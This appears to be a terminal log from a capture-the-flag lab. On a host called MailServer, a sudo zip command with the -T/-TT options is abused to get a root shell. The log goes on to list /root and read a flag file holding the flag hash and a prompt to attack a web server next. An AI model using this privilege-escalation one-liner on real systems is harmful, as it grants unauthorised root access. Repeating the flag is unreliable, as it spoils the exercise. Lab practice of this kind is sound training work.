 my2user@MailServer:/home/bob$ sudo zip $(mktemp -u) /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 33%)
# whoami
root
# ls
todo
# shell
sh: 3: shell: not found
# SHELL=/bin/bash script -q /dev/null
root@MailServer:/home/bob# ls /root -al
total 40
drwx------ 1 root root 4096 Aug 27  2020 .
drwxr-xr-x 1 root root 4096 Aug 27  2020 ..
-rw------- 1 root root    0 Aug 25 03:34 .bash_history
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x 3 root root 4096 Aug 25  2020 .local
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rwxr-xr-x 1 root root  241 Aug 27  2020 .services
drwx------ 2 root root 4096 Aug 27  2020 .ssh
-rw------- 1 root root 7853 Aug 27  2020 .viminfo
-rw-r--r-- 1 root root  723 Aug 25  2020 1_flag.txt
root@MailServer:/home/bob# cat /root/1_flag.txt
 .88888.                            dP            dP          dP
d8'   `88                           88            88          88
88        .d8888b. .d8888b. .d888b88            88 .d8888b. 88d888b.
88   YP88 88'  `88 88'  `88 88'  `88            88 88'  `88 88'  `88
Y8.   .88 88.  .88 88.  .88 88.  .88     88.  .d8P 88.  .88 88.  .88
 `88888'  `88888P' `88888P' `88888P8      `Y8888'  `88888P' 88Y8888'
oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
Mail server is rooted.
You got the first flag: 2c393307906f29ee7fb69e2ce59b4c8a
Now go to the web server and root it.
root@MailServer:/home/bob#